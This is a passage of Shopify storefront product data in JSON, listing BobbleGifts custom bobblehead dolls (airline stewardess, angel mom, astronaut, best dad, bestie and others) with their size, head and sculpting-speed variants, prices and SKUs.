Bobblehead Doll for Female Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG496"},{"id":40184005722148,"price":11400,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG496"},{"id":40184005754916,"price":10400,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG496"},{"id":40184005787684,"price":11300,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG496"},{"id":40184005820452,"price":12300,"name":"Cowboy-shaped Bobblehead Doll for Female Boss - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG496"}],"remote":false},{"id":7696165142564,"gid":"gid:\/\/shopify\/Product\/7696165142564","vendor":"BobbleGifts","type":"1 Person","handle":"custom-airline-stewardess-bobblehead","variants":[{"id":41811454328868,"price":14800,"name":"Custom Airline Stewardess Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7307"},{"id":41811454361636,"price":15700,"name":"Custom Airline Stewardess Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7307"},{"id":41811454394404,"price":16700,"name":"Custom Airline Stewardess Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7307"},{"id":41811454427172,"price":15700,"name":"Custom Airline Stewardess Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7307"},{"id":41811454459940,"price":15600,"name":"Custom Airline Stewardess Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7307"},{"id":41811454492708,"price":17600,"name":"Custom Airline Stewardess Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7307"},{"id":41811454525476,"price":15600,"name":"Custom Airline Stewardess Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7307"},{"id":41811454558244,"price":16500,"name":"Custom Airline Stewardess Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7307"},{"id":41811454591012,"price":17500,"name":"Custom Airline Stewardess Bobblehead - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7307"},{"id":41811454623780,"price":16500,"name":"Custom Airline Stewardess Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7307"},{"id":41811454656548,"price":17400,"name":"Custom Airline Stewardess Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7307"},{"id":41811454689316,"price":18400,"name":"Custom Airline Stewardess Bobblehead - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7307"},{"id":41811454722084,"price":16400,"name":"Custom Airline Stewardess Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7307"},{"id":41811454754852,"price":17300,"name":"Custom Airline Stewardess Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7307"},{"id":41811454787620,"price":18300,"name":"Custom Airline Stewardess Bobblehead - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7307"},{"id":41811454820388,"price":17300,"name":"Custom Airline Stewardess Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7307"},{"id":41811454853156,"price":18200,"name":"Custom Airline Stewardess Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7307"},{"id":41811454885924,"price":19200,"name":"Custom Airline Stewardess Bobblehead - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7307"}],"remote":false},{"id":7266870034468,"gid":"gid:\/\/shopify\/Product\/7266870034468","vendor":"BobbleGifts","type":"1 Person","handle":"custom-angel-mom-bobblehead-mothers-day-gift","variants":[{"id":40635728691236,"price":7600,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG622"},{"id":40635728724004,"price":8500,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG622"},{"id":40635728756772,"price":9500,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG622"},{"id":40635728789540,"price":8500,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG622"},{"id":40635728822308,"price":8400,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG622"},{"id":40635728855076,"price":10400,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG622"},{"id":40635728887844,"price":8400,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG622"},{"id":40635728920612,"price":9300,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG622"},{"id":40635728953380,"price":10300,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG622"},{"id":40635728986148,"price":9300,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG622"},{"id":40635729018916,"price":10200,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG622"},{"id":40635729051684,"price":11200,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG622"},{"id":40635729084452,"price":9200,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG622"},{"id":40635729117220,"price":10100,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG622"},{"id":40635729149988,"price":11100,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG622"},{"id":40635729182756,"price":10100,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG622"},{"id":40635729215524,"price":11000,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG622"},{"id":40635729248292,"price":12000,"name":"Custom Angel Mom Bobblehead Mother's Day Gift - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG622"}],"remote":false},{"id":7383997284388,"gid":"gid:\/\/shopify\/Product\/7383997284388","vendor":"BobbleGifts","type":"1 Person","handle":"custom-astronaut-bobblehead-doll","variants":[{"id":40935592951844,"price":7800,"name":"Custom Astronaut Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG7241"},{"id":40935592984612,"price":8700,"name":"Custom Astronaut Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG7241"},{"id":40935593017380,"price":9700,"name":"Custom Astronaut Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7241"},{"id":40935593050148,"price":8700,"name":"Custom Astronaut Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7241"},{"id":40935593082916,"price":8600,"name":"Custom Astronaut Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7241"},{"id":40935593115684,"price":10600,"name":"Custom Astronaut Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7241"},{"id":40935593148452,"price":8600,"name":"Custom Astronaut Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7241"},{"id":40935593181220,"price":9500,"name":"Custom Astronaut Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7241"},{"id":40935593213988,"price":10500,"name":"Custom Astronaut Bobblehead Doll - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7241"},{"id":40935593246756,"price":9500,"name":"Custom Astronaut Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7241"},{"id":40935593279524,"price":10400,"name":"Custom Astronaut Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7241"},{"id":40935593312292,"price":11400,"name":"Custom Astronaut Bobblehead Doll - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7241"},{"id":40935593345060,"price":9400,"name":"Custom Astronaut Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG7241"},{"id":40935593377828,"price":10300,"name":"Custom Astronaut Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG7241"},{"id":40935593410596,"price":11300,"name":"Custom Astronaut Bobblehead Doll - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG7241"},{"id":40935593443364,"price":10300,"name":"Custom Astronaut Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG7241"},{"id":40935593476132,"price":11200,"name":"Custom Astronaut Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG7241"},{"id":40935593508900,"price":12200,"name":"Custom Astronaut Bobblehead Doll - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG7241"}],"remote":false},{"id":7266874458148,"gid":"gid:\/\/shopify\/Product\/7266874458148","vendor":"BobbleGifts","type":"1 Person","handle":"custom-best-dad-bobblehead-in-hoodie","variants":[{"id":40635745206308,"price":7800,"name":"Custom Best Dad Bobblehead In Hoodie - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG639"},{"id":40635745239076,"price":8700,"name":"Custom Best Dad Bobblehead In Hoodie - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG639"},{"id":40635745271844,"price":9700,"name":"Custom Best Dad Bobblehead In Hoodie - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG639"},{"id":40635745304612,"price":8700,"name":"Custom Best Dad Bobblehead In Hoodie - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG639"},{"id":40635745337380,"price":9600,"name":"Custom Best Dad Bobblehead In Hoodie - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG639"},{"id":40635745370148,"price":10600,"name":"Custom Best Dad Bobblehead In Hoodie - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG639"},{"id":40635745402916,"price":8600,"name":"Custom Best Dad Bobblehead In Hoodie - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG639"},{"id":40635745435684,"price":9500,"name":"Custom Best Dad Bobblehead In Hoodie - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG639"},{"id":40635745468452,"price":10500,"name":"Custom Best Dad Bobblehead In Hoodie - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG639"},{"id":40635745501220,"price":9500,"name":"Custom Best Dad Bobblehead In Hoodie - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG639"},{"id":40635745533988,"price":10400,"name":"Custom Best Dad Bobblehead In Hoodie - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG639"},{"id":40635745566756,"price":11400,"name":"Custom Best Dad Bobblehead In Hoodie - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG639"},{"id":40635745599524,"price":9400,"name":"Custom Best Dad Bobblehead In Hoodie - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG639"},{"id":40635745632292,"price":10200,"name":"Custom Best Dad Bobblehead In Hoodie - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG639"},{"id":40635745665060,"price":11200,"name":"Custom Best Dad Bobblehead In Hoodie - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG639"},{"id":40635745697828,"price":10300,"name":"Custom Best Dad Bobblehead In Hoodie - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG639"},{"id":40635745730596,"price":11000,"name":"Custom Best Dad Bobblehead In Hoodie - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG639"},{"id":40635745763364,"price":12000,"name":"Custom Best Dad Bobblehead In Hoodie - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG639"}],"remote":false},{"id":7266870296612,"gid":"gid:\/\/shopify\/Product\/7266870296612","vendor":"BobbleGifts","type":"1 Person","handle":"custom-best-mom-bobblehead-for-business-office","variants":[{"id":40635730296868,"price":7800,"name":"Custom Best Mom Bobblehead for Business Office - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG625"},{"id":40635730329636,"price":8700,"name":"Custom Best Mom Bobblehead for Business Office - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG625"},{"id":40635730362404,"price":9700,"name":"Custom Best Mom Bobblehead for Business Office - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG625"},{"id":40635730395172,"price":8700,"name":"Custom Best Mom Bobblehead for Business Office - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG625"},{"id":40635730427940,"price":8600,"name":"Custom Best Mom Bobblehead for Business Office - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG625"},{"id":40635730460708,"price":10600,"name":"Custom Best Mom Bobblehead for Business Office - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG625"},{"id":40635730493476,"price":8600,"name":"Custom Best Mom Bobblehead for Business Office - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG625"},{"id":40635730526244,"price":9500,"name":"Custom Best Mom Bobblehead for Business Office - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG625"},{"id":40635730559012,"price":10500,"name":"Custom Best Mom Bobblehead for Business Office - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG625"},{"id":40635730591780,"price":9500,"name":"Custom Best Mom Bobblehead for Business Office - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG625"},{"id":40635730624548,"price":10400,"name":"Custom Best Mom Bobblehead for Business Office - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG625"},{"id":40635730657316,"price":11400,"name":"Custom Best Mom Bobblehead for Business Office - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG625"},{"id":40635730690084,"price":9400,"name":"Custom Best Mom Bobblehead for Business Office - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG625"},{"id":40635730722852,"price":10300,"name":"Custom Best Mom Bobblehead for Business Office - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG625"},{"id":40635730755620,"price":11300,"name":"Custom Best Mom Bobblehead for Business Office - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG625"},{"id":40635730788388,"price":10300,"name":"Custom Best Mom Bobblehead for Business Office - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG625"},{"id":40635730821156,"price":11200,"name":"Custom Best Mom Bobblehead for Business Office - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG625"},{"id":40635730853924,"price":12200,"name":"Custom Best Mom Bobblehead for Business Office - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG625"}],"remote":false},{"id":7032939544612,"gid":"gid:\/\/shopify\/Product\/7032939544612","vendor":"bobblegifts","type":"2 Persons","handle":"custom-bestie-bobblehead-doll","variants":[{"id":40216949424164,"price":13900,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG504"},{"id":40216949456932,"price":14800,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG504"},{"id":40216949522468,"price":15800,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG504"},{"id":40216949588004,"price":14800,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG504"},{"id":40216949620772,"price":15700,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG504"},{"id":40216949653540,"price":16700,"name":"Custom Bestie Bobblehead Doll - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG504"},{"id":40216949686308,"price":15400,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG504"},{"id":40216949719076,"price":16300,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG504"},{"id":40216949751844,"price":17300,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG504"},{"id":40216949784612,"price":16300,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG504"},{"id":40216949817380,"price":17200,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG504"},{"id":40216949850148,"price":18200,"name":"Custom Bestie Bobblehead Doll - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG504"},{"id":40216949882916,"price":16400,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG504"},{"id":40216949915684,"price":17300,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG504"},{"id":40216949948452,"price":18300,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG504"},{"id":40216949981220,"price":17300,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG504"},{"id":40216950013988,"price":18200,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG504"},{"id":40216950046756,"price":19200,"name":"Custom Bestie Bobblehead Doll - 23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 